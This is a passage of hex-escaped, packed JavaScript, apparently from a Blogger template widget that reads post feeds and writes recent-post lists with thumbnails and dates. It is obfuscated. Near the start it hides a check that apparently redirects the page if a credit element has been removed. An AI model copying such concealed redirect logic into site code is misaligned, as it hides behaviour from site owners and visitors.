c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72